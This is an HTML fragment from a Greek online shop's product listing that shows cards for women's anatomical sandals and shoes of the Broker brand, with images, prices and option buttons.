	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08221_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14906" class="product_quickview_button" data-product_id="14906"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-003-%ce%bc%cf%80%ce%b5/">Ανατομικά Σανδάλια Γυναικεία Broker–25 003 ΜΠΕΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-003-%ce%bc%cf%80%ce%b5/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14906" data-product_sku="Broker–25 003 ΜΠΕΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Σανδάλια Γυναικεία Broker–25 003 ΜΠΕΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14904 status-publish instock product_cat-390 product_cat-1548 product_cat-18 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-002-%cf%84%ce%b1%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08228_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08229_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14904" class="product_quickview_button" data-product_id="14904"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-002-%cf%84%ce%b1%ce%bc/">Ανατομικά Σανδάλια Γυναικεία Broker–25 002 ΤΑΜΠΑ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-002-%cf%84%ce%b1%ce%bc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14904" data-product_sku="Broker–25 002 ΤΑΜΠΑ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Σανδάλια Γυναικεία Broker–25 002 ΤΑΜΠΑ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14890 status-publish instock product_cat-390 product_cat-1548 product_cat-18 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-002-%ce%bc%ce%b1%cf%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08232_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08233_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14890" class="product_quickview_button" data-product_id="14890"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-002-%ce%bc%ce%b1%cf%85/">Ανατομικά Σανδάλια Γυναικεία Broker–25 002 ΜΑΥΡΟ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-002-%ce%bc%ce%b1%cf%85/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14890" data-product_sku="Broker–25 002 ΜΑΥΡΟ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Σανδάλια Γυναικεία Broker–25 002 ΜΑΥΡΟ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14885 status-publish instock product_cat-390 product_cat-399 product_cat-1548 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25turin-%ce%bc%cf%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08216_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08217_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14885" class="product_quickview_button" data-product_id="14885"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25turin-%ce%bc%cf%80/">Ανατομικά Υποδήματα Γυναικείες BROKER-25TURIN ΜΠΛΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>48.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25turin-%ce%bc%cf%80/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14885" data-product_sku="BROKER-25TURIN ΜΠΛΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Υποδήματα Γυναικείες BROKER-25TURIN ΜΠΛΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14873 status-publish last instock product_cat-390 product_cat-399 product_cat-1548 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25turin-%cf%87%ce%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/06/DSC08212_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/06/DSC08213_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14873" class="product_quickview_button" data-product_id="14873"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25turin-%cf%87%ce%b1/">Ανατομικά Υποδήματα Γυναικείες BROKER-25TURIN ΧΑΚΙ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>48.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25turin-%cf%87%ce%b1/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14873" data-product_sku="BROKER-25TURIN ΧΑΚΙ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Υποδήματα Γυναικείες BROKER-25TURIN ΧΑΚΙ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14851 status-publish first instock product_cat-390 product_cat-1548 product_cat-18 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-001-%ce%bf%cf%87%cf%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/DSC08296_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08297_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14851" class="product_quickview_button" data-product_id="14851"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-001-%ce%bf%cf%87%cf%81/">Ανατομικά Σανδάλια Γυναικεία Broker–25 001 ΟΧΡΑ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-001-%ce%bf%cf%87%cf%81/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14851" data-product_sku="Broker–25 001 ΟΧΡΑ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Σανδάλια Γυναικεία Broker–25 001 ΟΧΡΑ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14832 status-publish instock product_cat-390 product_cat-1548 product_cat-18 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-001-%cf%84%ce%b1%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/DSC08236_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08237_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14832" class="product_quickview_button" data-product_id="14832"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-001-%cf%84%ce%b1%ce%bc/">Ανατομικά Σανδάλια Γυναικεία Broker–25 001 ΤΑΜΠΑ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-25-001-%cf%84%ce%b1%ce%bc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14832" data-product_sku="BROKER–25 001 ΤΑΜΠΑ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Σανδάλια Γυναικεία Broker–25 001 ΤΑΜΠΑ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14818 status-publish instock product_cat-390 product_cat-1548 product_cat-398 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b1%cf%80%ce%bf%cf%83%cf%80%cf%8e/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2023/04/DSC08208_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2023/04/DSC08209_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14818" class="product_quickview_button" data-product_id="14818"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b1%cf%80%ce%bf%cf%83%cf%80%cf%8e/">Ανατομικά Πέδιλα Γυναικεία με Αποσπώμενο Πέλμα BROKER–183 ΜΠΡΟΝΖΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b1%cf%80%ce%bf%cf%83%cf%80%cf%8e/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14818" data-product_sku="BROKER–183 ΜΠΡΟΝΖΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Πέδιλα Γυναικεία με Αποσπώμενο Πέλμα BROKER–183 ΜΠΡΟΝΖΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14807 status-publish instock product_cat-390 product_cat-1548 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-%ce%bc%ce%b5-%ce%b1-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/DSC08135_eshop-350x350.jpg)"></span>
